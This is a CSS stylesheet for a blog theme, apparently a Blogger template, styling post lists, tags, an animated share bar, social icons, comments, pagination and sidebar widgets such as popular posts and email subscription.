#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
